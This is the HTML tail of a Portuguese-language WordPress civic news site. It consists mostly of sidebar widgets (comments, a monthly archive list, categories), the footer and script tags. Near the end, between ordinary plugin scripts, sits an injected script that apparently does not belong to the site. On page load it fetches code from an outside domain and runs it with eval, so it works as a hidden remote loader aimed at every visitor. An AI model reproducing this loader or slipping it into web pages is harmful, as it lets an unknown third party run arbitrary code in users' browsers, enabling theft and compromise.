		</aside><aside id="recent-comments-3" class="fl-widget widget_recent_comments"><h4 class="fl-widget-title">Comentários</h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Luiz Teodoro</span> em <a href="https://www.avozdocidadao.com.br/livros-os-caminhos-para-a-modernidade-de-gertrude-himmelfarb-resenha-de-pedro-henrique/#comment-167">Livros &#8211; Os caminhos para a modernidade, de Gertrude Himmelfarb &#8211; resenha de Pedro Henrique</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.avozdocidadao.com.br//editorial-relatorio-da-oea-sobre-drogas-surpreende/" class="url" rel="ugc">Editorial &#8211; Relatório da OEA sobre drogas surpreende | A Voz do Cidadão</a></span> em <a href="https://www.avozdocidadao.com.br/maria-lucia-karam-agentes-de-cidadania/#comment-126">30 &#8211; Direitos Humanos &#8211; Maria Lucia Karam &#8211; Agentes de Cidadania</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.avozdocidadao.com.br//editorial-para-coibir-as-pedaladas/" class="url" rel="ugc">Editorial &#8211; Para coibir as &#8220;pedaladas&#8221; | A Voz do Cidadão</a></span> em <a href="https://www.avozdocidadao.com.br/256-economia-gustavo-h-b-franco-agentes-de-cidadania/#comment-125">256 &#8211; Economia &#8211; Gustavo H. B. Franco &#8211; Agentes de Cidadania</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.avozdocidadao.com.br//movimentos-sociais-xiv-marcha-contra-corrupcao-e-pela-vida-chega-em-brasilia-amanha-dia-2406/" class="url" rel="ugc">Movimentos Sociais &#8211; XIV Marcha Contra Corrupção e Pela Vida chega em Brasília amanhã, dia 24/06   | A Voz do Cidadão</a></span> em <a href="https://www.avozdocidadao.com.br/i-consocial-comeca-hoje/#comment-123">I Consocial começa hoje</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.avozdocidadao.com.br//ctrlx-contra-a-censura-judiciaria-na-internet/" class="url" rel="ugc">CTRL+X contra a censura judiciária na internet | A Voz do Cidadão</a></span> em <a href="https://www.avozdocidadao.com.br/254-justica-antonio-jose-ferreira-carvalho-agentes-de-cidadania/#comment-121">254 &#8211; Justiça &#8211; Antonio José Ferreira Carvalho &#8211; Agentes de Cidadania</a></li></ul></aside><aside id="archives-2" class="fl-widget widget_archive"><h4 class="fl-widget-title">Arquivos</h4>		<label class="screen-reader-text" for="archives-dropdown-2">Arquivos</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Selecionar o mês</option>
				<option value='https://www.avozdocidadao.com.br/2023/10/'> outubro 2023 </option>
	<option value='https://www.avozdocidadao.com.br/2023/07/'> julho 2023 </option>
	<option value='https://www.avozdocidadao.com.br/2023/06/'> junho 2023 </option>
	<option value='https://www.avozdocidadao.com.br/2022/09/'> setembro 2022 </option>
	<option value='https://www.avozdocidadao.com.br/2022/05/'> maio 2022 </option>
	<option value='https://www.avozdocidadao.com.br/2022/04/'> abril 2022 </option>
	<option value='https://www.avozdocidadao.com.br/2022/02/'> fevereiro 2022 </option>
	<option value='https://www.avozdocidadao.com.br/2021/10/'> outubro 2021 </option>
	<option value='https://www.avozdocidadao.com.br/2021/09/'> setembro 2021 </option>
	<option value='https://www.avozdocidadao.com.br/2021/04/'> abril 2021 </option>
	<option value='https://www.avozdocidadao.com.br/2021/03/'> março 2021 </option>
	<option value='https://www.avozdocidadao.com.br/2021/02/'> fevereiro 2021 </option>
	<option value='https://www.avozdocidadao.com.br/2021/01/'> janeiro 2021 </option>
	<option value='https://www.avozdocidadao.com.br/2020/12/'> dezembro 2020 </option>
	<option value='https://www.avozdocidadao.com.br/2020/11/'> novembro 2020 </option>
	<option value='https://www.avozdocidadao.com.br/2020/10/'> outubro 2020 </option>
	<option value='https://www.avozdocidadao.com.br/2020/09/'> setembro 2020 </option>
	<option value='https://www.avozdocidadao.com.br/2020/08/'> agosto 2020 </option>
	<option value='https://www.avozdocidadao.com.br/2020/07/'> julho 2020 </option>
	<option value='https://www.avozdocidadao.com.br/2020/06/'> junho 2020 </option>
	<option value='https://www.avozdocidadao.com.br/2020/05/'> maio 2020 </option>
	<option value='https://www.avozdocidadao.com.br/2020/04/'> abril 2020 </option>
	<option value='https://www.avozdocidadao.com.br/2020/03/'> março 2020 </option>
	<option value='https://www.avozdocidadao.com.br/2020/02/'> fevereiro 2020 </option>
	<option value='https://www.avozdocidadao.com.br/2020/01/'> janeiro 2020 </option>
	<option value='https://www.avozdocidadao.com.br/2019/12/'> dezembro 2019 </option>
	<option value='https://www.avozdocidadao.com.br/2019/11/'> novembro 2019 </option>
	<option value='https://www.avozdocidadao.com.br/2019/10/'> outubro 2019 </option>
	<option value='https://www.avozdocidadao.com.br/2019/09/'> setembro 2019 </option>
	<option value='https://www.avozdocidadao.com.br/2019/08/'> agosto 2019 </option>
	<option value='https://www.avozdocidadao.com.br/2019/07/'> julho 2019 </option>
	<option value='https://www.avozdocidadao.com.br/2019/06/'> junho 2019 </option>
	<option value='https://www.avozdocidadao.com.br/2019/05/'> maio 2019 </option>
	<option value='https://www.avozdocidadao.com.br/2019/04/'> abril 2019 </option>
	<option value='https://www.avozdocidadao.com.br/2019/03/'> março 2019 </option>
	<option value='https://www.avozdocidadao.com.br/2019/02/'> fevereiro 2019 </option>
	<option value='https://www.avozdocidadao.com.br/2019/01/'> janeiro 2019 </option>
	<option value='https://www.avozdocidadao.com.br/2018/12/'> dezembro 2018 </option>
	<option value='https://www.avozdocidadao.com.br/2018/11/'> novembro 2018 </option>
	<option value='https://www.avozdocidadao.com.br/2018/10/'> outubro 2018 </option>
	<option value='https://www.avozdocidadao.com.br/2018/09/'> setembro 2018 </option>
	<option value='https://www.avozdocidadao.com.br/2018/08/'> agosto 2018 </option>
	<option value='https://www.avozdocidadao.com.br/2018/07/'> julho 2018 </option>
	<option value='https://www.avozdocidadao.com.br/2018/06/'> junho 2018 </option>
	<option value='https://www.avozdocidadao.com.br/2018/05/'> maio 2018 </option>
	<option value='https://www.avozdocidadao.com.br/2018/04/'> abril 2018 </option>
	<option value='https://www.avozdocidadao.com.br/2018/03/'> março 2018 </option>
	<option value='https://www.avozdocidadao.com.br/2018/02/'> fevereiro 2018 </option>
	<option value='https://www.avozdocidadao.com.br/2018/01/'> janeiro 2018 </option>
	<option value='https://www.avozdocidadao.com.br/2016/04/'> abril 2016 </option>
	<option value='https://www.avozdocidadao.com.br/2016/03/'> março 2016 </option>
	<option value='https://www.avozdocidadao.com.br/2016/02/'> fevereiro 2016 </option>
	<option value='https://www.avozdocidadao.com.br/2016/01/'> janeiro 2016 </option>
	<option value='https://www.avozdocidadao.com.br/2015/12/'> dezembro 2015 </option>
	<option value='https://www.avozdocidadao.com.br/2015/11/'> novembro 2015 </option>
	<option value='https://www.avozdocidadao.com.br/2015/10/'> outubro 2015 </option>
	<option value='https://www.avozdocidadao.com.br/2015/09/'> setembro 2015 </option>
	<option value='https://www.avozdocidadao.com.br/2015/08/'> agosto 2015 </option>
	<option value='https://www.avozdocidadao.com.br/2015/07/'> julho 2015 </option>
	<option value='https://www.avozdocidadao.com.br/2015/06/'> junho 2015 </option>
	<option value='https://www.avozdocidadao.com.br/2015/05/'> maio 2015 </option>
	<option value='https://www.avozdocidadao.com.br/2015/04/'> abril 2015 </option>
	<option value='https://www.avozdocidadao.com.br/2015/03/'> março 2015 </option>
	<option value='https://www.avozdocidadao.com.br/2015/02/'> fevereiro 2015 </option>
	<option value='https://www.avozdocidadao.com.br/2015/01/'> janeiro 2015 </option>
	<option value='https://www.avozdocidadao.com.br/2014/12/'> dezembro 2014 </option>
	<option value='https://www.avozdocidadao.com.br/2014/11/'> novembro 2014 </option>
	<option value='https://www.avozdocidadao.com.br/2014/10/'> outubro 2014 </option>
	<option value='https://www.avozdocidadao.com.br/2014/09/'> setembro 2014 </option>
	<option value='https://www.avozdocidadao.com.br/2014/08/'> agosto 2014 </option>
	<option value='https://www.avozdocidadao.com.br/2014/07/'> julho 2014 </option>
	<option value='https://www.avozdocidadao.com.br/2014/06/'> junho 2014 </option>
	<option value='https://www.avozdocidadao.com.br/2014/05/'> maio 2014 </option>
	<option value='https://www.avozdocidadao.com.br/2014/04/'> abril 2014 </option>
	<option value='https://www.avozdocidadao.com.br/2014/03/'> março 2014 </option>
	<option value='https://www.avozdocidadao.com.br/2014/02/'> fevereiro 2014 </option>
	<option value='https://www.avozdocidadao.com.br/2014/01/'> janeiro 2014 </option>
	<option value='https://www.avozdocidadao.com.br/2013/12/'> dezembro 2013 </option>
	<option value='https://www.avozdocidadao.com.br/2013/11/'> novembro 2013 </option>
	<option value='https://www.avozdocidadao.com.br/2013/10/'> outubro 2013 </option>
	<option value='https://www.avozdocidadao.com.br/2013/09/'> setembro 2013 </option>
	<option value='https://www.avozdocidadao.com.br/2013/08/'> agosto 2013 </option>
	<option value='https://www.avozdocidadao.com.br/2013/07/'> julho 2013 </option>
	<option value='https://www.avozdocidadao.com.br/2013/06/'> junho 2013 </option>
	<option value='https://www.avozdocidadao.com.br/2013/05/'> maio 2013 </option>
	<option value='https://www.avozdocidadao.com.br/2013/04/'> abril 2013 </option>
	<option value='https://www.avozdocidadao.com.br/2013/03/'> março 2013 </option>
	<option value='https://www.avozdocidadao.com.br/2013/02/'> fevereiro 2013 </option>
	<option value='https://www.avozdocidadao.com.br/2013/01/'> janeiro 2013 </option>
	<option value='https://www.avozdocidadao.com.br/2012/12/'> dezembro 2012 </option>
	<option value='https://www.avozdocidadao.com.br/2012/11/'> novembro 2012 </option>
	<option value='https://www.avozdocidadao.com.br/2012/10/'> outubro 2012 </option>
	<option value='https://www.avozdocidadao.com.br/2012/09/'> setembro 2012 </option>
	<option value='https://www.avozdocidadao.com.br/2012/08/'> agosto 2012 </option>
	<option value='https://www.avozdocidadao.com.br/2012/07/'> julho 2012 </option>
	<option value='https://www.avozdocidadao.com.br/2012/06/'> junho 2012 </option>
	<option value='https://www.avozdocidadao.com.br/2012/05/'> maio 2012 </option>
	<option value='https://www.avozdocidadao.com.br/2012/04/'> abril 2012 </option>
	<option value='https://www.avozdocidadao.com.br/2012/03/'> março 2012 </option>
	<option value='https://www.avozdocidadao.com.br/2012/02/'> fevereiro 2012 </option>
	<option value='https://www.avozdocidadao.com.br/2012/01/'> janeiro 2012 </option>
	<option value='https://www.avozdocidadao.com.br/2011/12/'> dezembro 2011 </option>
	<option value='https://www.avozdocidadao.com.br/2011/11/'> novembro 2011 </option>
	<option value='https://www.avozdocidadao.com.br/2011/10/'> outubro 2011 </option>
	<option value='https://www.avozdocidadao.com.br/2011/09/'> setembro 2011 </option>
	<option value='https://www.avozdocidadao.com.br/2011/08/'> agosto 2011 </option>
	<option value='https://www.avozdocidadao.com.br/2011/07/'> julho 2011 </option>
	<option value='https://www.avozdocidadao.com.br/2011/06/'> junho 2011 </option>
	<option value='https://www.avozdocidadao.com.br/2011/05/'> maio 2011 </option>
	<option value='https://www.avozdocidadao.com.br/2011/04/'> abril 2011 </option>
	<option value='https://www.avozdocidadao.com.br/2011/03/'> março 2011 </option>
	<option value='https://www.avozdocidadao.com.br/2011/02/'> fevereiro 2011 </option>
	<option value='https://www.avozdocidadao.com.br/2011/01/'> janeiro 2011 </option>
	<option value='https://www.avozdocidadao.com.br/2010/12/'> dezembro 2010 </option>
	<option value='https://www.avozdocidadao.com.br/2010/11/'> novembro 2010 </option>
	<option value='https://www.avozdocidadao.com.br/2010/10/'> outubro 2010 </option>
	<option value='https://www.avozdocidadao.com.br/2010/09/'> setembro 2010 </option>
	<option value='https://www.avozdocidadao.com.br/2010/08/'> agosto 2010 </option>
	<option value='https://www.avozdocidadao.com.br/2010/07/'> julho 2010 </option>
	<option value='https://www.avozdocidadao.com.br/2010/06/'> junho 2010 </option>
	<option value='https://www.avozdocidadao.com.br/2010/05/'> maio 2010 </option>
	<option value='https://www.avozdocidadao.com.br/2010/04/'> abril 2010 </option>
	<option value='https://www.avozdocidadao.com.br/2010/03/'> março 2010 </option>
	<option value='https://www.avozdocidadao.com.br/2010/02/'> fevereiro 2010 </option>
	<option value='https://www.avozdocidadao.com.br/2010/01/'> janeiro 2010 </option>
	<option value='https://www.avozdocidadao.com.br/2009/12/'> dezembro 2009 </option>
	<option value='https://www.avozdocidadao.com.br/2009/11/'> novembro 2009 </option>
	<option value='https://www.avozdocidadao.com.br/2009/10/'> outubro 2009 </option>
	<option value='https://www.avozdocidadao.com.br/2009/09/'> setembro 2009 </option>
	<option value='https://www.avozdocidadao.com.br/2009/08/'> agosto 2009 </option>
	<option value='https://www.avozdocidadao.com.br/2009/07/'> julho 2009 </option>
	<option value='https://www.avozdocidadao.com.br/2009/06/'> junho 2009 </option>
	<option value='https://www.avozdocidadao.com.br/2009/05/'> maio 2009 </option>
	<option value='https://www.avozdocidadao.com.br/2009/04/'> abril 2009 </option>
	<option value='https://www.avozdocidadao.com.br/2009/03/'> março 2009 </option>
	<option value='https://www.avozdocidadao.com.br/2009/02/'> fevereiro 2009 </option>
	<option value='https://www.avozdocidadao.com.br/2009/01/'> janeiro 2009 </option>
	<option value='https://www.avozdocidadao.com.br/2008/12/'> dezembro 2008 </option>
	<option value='https://www.avozdocidadao.com.br/2008/11/'> novembro 2008 </option>
	<option value='https://www.avozdocidadao.com.br/2008/10/'> outubro 2008 </option>
	<option value='https://www.avozdocidadao.com.br/2008/09/'> setembro 2008 </option>
	<option value='https://www.avozdocidadao.com.br/2008/08/'> agosto 2008 </option>
	<option value='https://www.avozdocidadao.com.br/2008/07/'> julho 2008 </option>
	<option value='https://www.avozdocidadao.com.br/2008/06/'> junho 2008 </option>
	<option value='https://www.avozdocidadao.com.br/2008/05/'> maio 2008 </option>
	<option value='https://www.avozdocidadao.com.br/2008/04/'> abril 2008 </option>
	<option value='https://www.avozdocidadao.com.br/2008/03/'> março 2008 </option>
	<option value='https://www.avozdocidadao.com.br/2008/02/'> fevereiro 2008 </option>
	<option value='https://www.avozdocidadao.com.br/2008/01/'> janeiro 2008 </option>
	<option value='https://www.avozdocidadao.com.br/2007/12/'> dezembro 2007 </option>
	<option value='https://www.avozdocidadao.com.br/2007/11/'> novembro 2007 </option>
	<option value='https://www.avozdocidadao.com.br/2007/10/'> outubro 2007 </option>
	<option value='https://www.avozdocidadao.com.br/2007/09/'> setembro 2007 </option>
	<option value='https://www.avozdocidadao.com.br/2007/08/'> agosto 2007 </option>
	<option value='https://www.avozdocidadao.com.br/2007/07/'> julho 2007 </option>
	<option value='https://www.avozdocidadao.com.br/2007/06/'> junho 2007 </option>
	<option value='https://www.avozdocidadao.com.br/2007/05/'> maio 2007 </option>
	<option value='https://www.avozdocidadao.com.br/2007/04/'> abril 2007 </option>
	<option value='https://www.avozdocidadao.com.br/2007/03/'> março 2007 </option>
	<option value='https://www.avozdocidadao.com.br/2007/02/'> fevereiro 2007 </option>
	<option value='https://www.avozdocidadao.com.br/2007/01/'> janeiro 2007 </option>
	<option value='https://www.avozdocidadao.com.br/2006/12/'> dezembro 2006 </option>
	<option value='https://www.avozdocidadao.com.br/2006/11/'> novembro 2006 </option>
	<option value='https://www.avozdocidadao.com.br/2006/10/'> outubro 2006 </option>
	<option value='https://www.avozdocidadao.com.br/2006/09/'> setembro 2006 </option>
	<option value='https://www.avozdocidadao.com.br/2006/08/'> agosto 2006 </option>
	<option value='https://www.avozdocidadao.com.br/2006/07/'> julho 2006 </option>
	<option value='https://www.avozdocidadao.com.br/2006/06/'> junho 2006 </option>
	<option value='https://www.avozdocidadao.com.br/2006/05/'> maio 2006 </option>
	<option value='https://www.avozdocidadao.com.br/2006/04/'> abril 2006 </option>
	<option value='https://www.avozdocidadao.com.br/2006/03/'> março 2006 </option>
	<option value='https://www.avozdocidadao.com.br/2006/02/'> fevereiro 2006 </option>
	<option value='https://www.avozdocidadao.com.br/2006/01/'> janeiro 2006 </option>
	<option value='https://www.avozdocidadao.com.br/2005/12/'> dezembro 2005 </option>
	<option value='https://www.avozdocidadao.com.br/2005/11/'> novembro 2005 </option>
	<option value='https://www.avozdocidadao.com.br/2005/10/'> outubro 2005 </option>
	<option value='https://www.avozdocidadao.com.br/2005/09/'> setembro 2005 </option>
	<option value='https://www.avozdocidadao.com.br/2005/08/'> agosto 2005 </option>
	<option value='https://www.avozdocidadao.com.br/2005/07/'> julho 2005 </option>
	<option value='https://www.avozdocidadao.com.br/2005/06/'> junho 2005 </option>
	<option value='https://www.avozdocidadao.com.br/2005/05/'> maio 2005 </option>
	<option value='https://www.avozdocidadao.com.br/2005/04/'> abril 2005 </option>
	<option value='https://www.avozdocidadao.com.br/2005/03/'> março 2005 </option>
	<option value='https://www.avozdocidadao.com.br/2005/02/'> fevereiro 2005 </option>
	<option value='https://www.avozdocidadao.com.br/2005/01/'> janeiro 2005 </option>
	<option value='https://www.avozdocidadao.com.br/2004/12/'> dezembro 2004 </option>
	<option value='https://www.avozdocidadao.com.br/2004/11/'> novembro 2004 </option>
	<option value='https://www.avozdocidadao.com.br/2004/10/'> outubro 2004 </option>
	<option value='https://www.avozdocidadao.com.br/2004/09/'> setembro 2004 </option>
	<option value='https://www.avozdocidadao.com.br/2004/08/'> agosto 2004 </option>
	<option value='https://www.avozdocidadao.com.br/2004/07/'> julho 2004 </option>
	<option value='https://www.avozdocidadao.com.br/2004/06/'> junho 2004 </option>
	<option value='https://www.avozdocidadao.com.br/2004/05/'> maio 2004 </option>
	<option value='https://www.avozdocidadao.com.br/2004/04/'> abril 2004 </option>
	<option value='https://www.avozdocidadao.com.br/2004/03/'> março 2004 </option>
	<option value='https://www.avozdocidadao.com.br/2004/02/'> fevereiro 2004 </option>
	<option value='https://www.avozdocidadao.com.br/2004/01/'> janeiro 2004 </option>
	<option value='https://www.avozdocidadao.com.br/2003/12/'> dezembro 2003 </option>
	<option value='https://www.avozdocidadao.com.br/2003/11/'> novembro 2003 </option>
	<option value='https://www.avozdocidadao.com.br/2003/10/'> outubro 2003 </option>
	<option value='https://www.avozdocidadao.com.br/2003/09/'> setembro 2003 </option>
	<option value='https://www.avozdocidadao.com.br/2003/08/'> agosto 2003 </option>
	<option value='https://www.avozdocidadao.com.br/2003/07/'> julho 2003 </option>
	<option value='https://www.avozdocidadao.com.br/2003/06/'> junho 2003 </option>
	<option value='https://www.avozdocidadao.com.br/2003/05/'> maio 2003 </option>
	<option value='https://www.avozdocidadao.com.br/2003/03/'> março 2003 </option>

		</select>

<script>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</aside><aside id="categories-2" class="fl-widget widget_categories"><h4 class="fl-widget-title">Categorias</h4><form action="https://www.avozdocidadao.com.br" method="get"><label class="screen-reader-text" for="cat">Categorias</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Selecionar categoria</option>
	<option class="level-0" value="48">3° Setor</option>
	<option class="level-0" value="4">Agenda da Cidadania</option>
	<option class="level-0" value="1">Agentes de Cidadania</option>
	<option class="level-0" value="3862">Aliquet</option>
	<option class="level-0" value="859">Aplicativos de cidadania</option>
	<option class="level-0" value="41">Artes / Exposição</option>
	<option class="level-0" value="17">Artigos</option>
	<option class="level-0" value="49">Campanhas</option>
	<option class="level-0" value="39">Cartilhas</option>
	<option class="level-0" value="51">Cidadania no Mundo</option>
	<option class="level-0" value="118">Cidadômetro</option>
	<option class="level-0" value="98">Clipping</option>
	<option class="level-0" value="52">Controle Social</option>
	<option class="level-0" value="2704">Cultura brasileira</option>
	<option class="level-0" value="53">Debate Público</option>
	<option class="level-0" value="3863">Donec</option>
	<option class="level-0" value="851">Economia Política</option>
	<option class="level-0" value="282">Editorial</option>
	<option class="level-0" value="54">Educação</option>
	<option class="level-0" value="55">Entidades de Carreira</option>
	<option class="level-0" value="47">Eventos</option>
	<option class="level-0" value="56">Exemplaridade</option>
	<option class="level-0" value="42">Filme / Documentário</option>
	<option class="level-0" value="853">Filosofia</option>
	<option class="level-0" value="57">Gestão Pública</option>
	<option class="level-0" value="58">História</option>
	<option class="level-0" value="59">Humor</option>
	<option class="level-0" value="40">Imprensa</option>
	<option class="level-0" value="60">Instituições de Estado</option>
	<option class="level-0" value="61">Internet</option>
	<option class="level-0" value="14">Justiça</option>
	<option class="level-0" value="43">Literatura/Livros</option>
	<option class="level-0" value="38">Manifestos</option>
	<option class="level-0" value="36">Meio Ambiente/Ciência</option>
	<option class="level-0" value="1140">Mídia</option>
	<option class="level-0" value="3864">Molestie</option>
	<option class="level-0" value="62">Movimentos Sociais</option>
	<option class="level-0" value="63">Música</option>
	<option class="level-0" value="64">Pesquisa</option>
	<option class="level-0" value="1072">Política</option>
	<option class="level-0" value="576">Política/eleições</option>
	<option class="level-0" value="1613">Previdência</option>
	<option class="level-0" value="31">Rádio Globo</option>
	<option class="level-0" value="2500">Religião</option>
	<option class="level-0" value="66">Saúde Pública</option>
	<option class="level-0" value="1423">Segurança pública</option>
	<option class="level-0" value="67">Solidariedade</option>
	<option class="level-0" value="68">Teatro / Dança</option>
	<option class="level-0" value="69">Utilidade Pública</option>
	<option class="level-0" value="29">Vídeocast</option>
</select>
</form>
<script>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</aside><aside id="recent-comments-4" class="fl-widget widget_recent_comments"><h4 class="fl-widget-title">Comentários</h4><ul id="recentcomments-4"><li class="recentcomments"><span class="comment-author-link">Luiz Teodoro</span> em <a href="https://www.avozdocidadao.com.br/livros-os-caminhos-para-a-modernidade-de-gertrude-himmelfarb-resenha-de-pedro-henrique/#comment-167">Livros &#8211; Os caminhos para a modernidade, de Gertrude Himmelfarb &#8211; resenha de Pedro Henrique</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.avozdocidadao.com.br//editorial-relatorio-da-oea-sobre-drogas-surpreende/" class="url" rel="ugc">Editorial &#8211; Relatório da OEA sobre drogas surpreende | A Voz do Cidadão</a></span> em <a href="https://www.avozdocidadao.com.br/maria-lucia-karam-agentes-de-cidadania/#comment-126">30 &#8211; Direitos Humanos &#8211; Maria Lucia Karam &#8211; Agentes de Cidadania</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.avozdocidadao.com.br//editorial-para-coibir-as-pedaladas/" class="url" rel="ugc">Editorial &#8211; Para coibir as &#8220;pedaladas&#8221; | A Voz do Cidadão</a></span> em <a href="https://www.avozdocidadao.com.br/256-economia-gustavo-h-b-franco-agentes-de-cidadania/#comment-125">256 &#8211; Economia &#8211; Gustavo H. B. Franco &#8211; Agentes de Cidadania</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.avozdocidadao.com.br//movimentos-sociais-xiv-marcha-contra-corrupcao-e-pela-vida-chega-em-brasilia-amanha-dia-2406/" class="url" rel="ugc">Movimentos Sociais &#8211; XIV Marcha Contra Corrupção e Pela Vida chega em Brasília amanhã, dia 24/06   | A Voz do Cidadão</a></span> em <a href="https://www.avozdocidadao.com.br/i-consocial-comeca-hoje/#comment-123">I Consocial começa hoje</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.avozdocidadao.com.br//ctrlx-contra-a-censura-judiciaria-na-internet/" class="url" rel="ugc">CTRL+X contra a censura judiciária na internet | A Voz do Cidadão</a></span> em <a href="https://www.avozdocidadao.com.br/254-justica-antonio-jose-ferreira-carvalho-agentes-de-cidadania/#comment-121">254 &#8211; Justiça &#8211; Antonio José Ferreira Carvalho &#8211; Agentes de Cidadania</a></li></ul></aside>	</div>

	</div>
</div>


	</div><!-- .fl-page-content -->
		<footer class="fl-page-footer-wrap" itemscope="itemscope" itemtype="https://schema.org/WPFooter"  role="contentinfo">
		<div class="fl-page-footer">
	<div class="fl-page-footer-container container">
		<div class="fl-page-footer-row row">
			<div class="col-md-12 text-center clearfix"><div class="fl-page-footer-text fl-page-footer-text-1">Website criado por <a href="https://www.t1site.com.br" taget="_blank">T1Site</a></div></div>					</div>
	</div>
</div><!-- .fl-page-footer -->
	</footer>
		</div><!-- .fl-page -->
<script>jQuery(document).ready(function(){jQuery(".kiwi-logo-carousel-default").bxSlider({mode:"horizontal",speed:16000,slideMargin:0,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:true,tickerHover:true,adaptiveHeight:true,responsive:true,pager:false,controls:false,autoControls:false,minSlides:1,maxSlides:1,moveSlides:1,slideWidth:300,auto:false,pause:4000,useCSS:false});jQuery(".kiwi-logo-carousel-apoio-2").bxSlider({mode:"horizontal",speed:500,slideMargin:0,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:false,tickerHover:false,adaptiveHeight:false,responsive:true,pager:false,controls:true,autoControls:false,minSlides:2,maxSlides:4,moveSlides:1,slideWidth:150,auto:true,pause:4000,useCSS:false});jQuery(".kiwi-logo-carousel-manchete").bxSlider({mode:"horizontal",speed:75000,slideMargin:0,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:true,tickerHover:true,adaptiveHeight:false,responsive:true,pager:false,controls:true,autoControls:false,minSlides:1,maxSlides:5,moveSlides:1,slideWidth:300,auto:false,pause:23000,useCSS:false});jQuery(".kiwi-logo-carousel-patrocinador-1").bxSlider({mode:"horizontal",speed:90000,slideMargin:0,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:true,tickerHover:true,adaptiveHeight:true,responsive:true,pager:false,controls:false,autoControls:false,minSlides:1,maxSlides:7,moveSlides:1,slideWidth:300,auto:false,pause:4000,useCSS:false});jQuery(".kiwi-logo-carousel-patrocinador-2").bxSlider({mode:"horizontal",speed:130000,slideMargin:0,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:true,tickerHover:true,adaptiveHeight:true,responsive:true,pager:false,controls:false,autoControls:false,minSlides:1,maxSlides:11,moveSlides:1,slideWidth:300,auto:false,pause:4000,useCSS:false});jQuery(".kiwi-logo-carousel-programa").bxSlider({mode:"horizontal",speed:500,slideMargin:0,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:false,tickerHover:false,adaptiveHeight:false,responsive:true,pager:false,controls:true,autoControls:false,minSlides:1,maxSlides:4,moveSlides:1,slideWidth:200,auto:true,pause:4000,useCSS:false});});</script>        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script data-minify="1" src='https://www.avozdocidadao.com.br/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1736872162' id='swv-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/www.avozdocidadao.com.br\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
</script>
<script data-minify="1" src='https://www.avozdocidadao.com.br/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1736872162' id='contact-form-7-js'></script>
<script id='theme-my-login-js-extra'>
var themeMyLogin = {"action":"","errors":[]};
</script>
<script src='https://www.avozdocidadao.com.br/wp-content/plugins/theme-my-login/assets/scripts/theme-my-login.min.js?ver=7.1.14' id='theme-my-login-js'></script>
<script id='wp-postviews-cache-js-extra'>
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/www.avozdocidadao.com.br\/wp-admin\/admin-ajax.php","nonce":"ebf2537008","post_id":"389"};
</script>
<script data-minify="1" src='https://www.avozdocidadao.com.br/wp-content/cache/min/1/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1736872183' id='wp-postviews-cache-js'></script>
<script src='https://www.avozdocidadao.com.br/wp-content/plugins/bb-plugin/js/jquery.ba-throttle-debounce.min.js?ver=2.5.0.2' id='jquery-throttle-js'></script>
<script src='https://www.avozdocidadao.com.br/wp-content/plugins/bb-plugin/js/jquery.waypoints.min.js?ver=2.5.0.2' id='jquery-waypoints-js'></script>
<script data-minify="1" src='https://www.avozdocidadao.com.br/wp-content/cache/min/1/wp-content/plugins/bb-ultimate-addon/modules/fancy-text/js/rvticker.js?ver=1736872162' id='vticker-js'></script>
<script data-minify="1" src='https://www.avozdocidadao.com.br/wp-content/cache/min/1/wp-content/uploads/bb-plugin/cache/66e1677b6b4a2139076392d4363d9ded-layout-bundle.js?ver=1736872162' id='fl-builder-layout-bundle-66e1677b6b4a2139076392d4363d9ded-js'></script>
<script src='https://www.avozdocidadao.com.br/wp-content/plugins/bb-plugin/js/jquery.magnificpopup.min.js?ver=2.5.0.2' id='jquery-magnificpopup-js'></script>
<script src='https://www.avozdocidadao.com.br/wp-content/plugins/bb-plugin/js/jquery.fitvids.min.js?ver=1.2' id='jquery-fitvids-js'></script>
<script src='https://www.avozdocidadao.com.br/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script src='https://www.avozdocidadao.com.br/wp-content/themes/bb-theme/js/bootstrap.min.js?ver=1.7.11' id='bootstrap-js'></script>
<script id='fl-automator-js-extra'>
var themeopts = {"medium_breakpoint":"992","mobile_breakpoint":"768"};
</script>
<script src='https://www.avozdocidadao.com.br/wp-content/themes/bb-theme/js/theme.min.js?ver=1.7.11' id='fl-automator-js'></script>
